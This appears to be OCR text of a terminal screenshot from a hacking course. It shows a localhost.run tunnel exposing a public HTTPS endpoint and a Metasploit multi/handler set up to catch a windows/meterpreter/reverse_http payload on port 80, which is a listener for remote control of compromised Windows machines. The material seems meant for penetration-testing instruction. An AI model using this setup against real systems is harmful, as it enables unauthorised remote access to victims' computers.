 Applications Places Terminator Wed 12:01 1
root@kali: ~
root@kali: ~ 136x10
To explore using localhost.run visit the documentation site:
https://localhost.run/docs/
ZSECURITY
===============================================================================
** your connection id is 04ca6527-0881-4e6e-b265-393d9ba6e99d, please mention it if you send me a message about an issue. **
77ec4ea902c45d.localhost.run tunneled with tls termination, https://77ec4ea902c45d.localhost.run
root@kali: ~ 136x10
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set LPORT 80
LPORT => 80
msf5 exploit(multi/handler) >
root@kali: ~ 136x11
root@kali:~#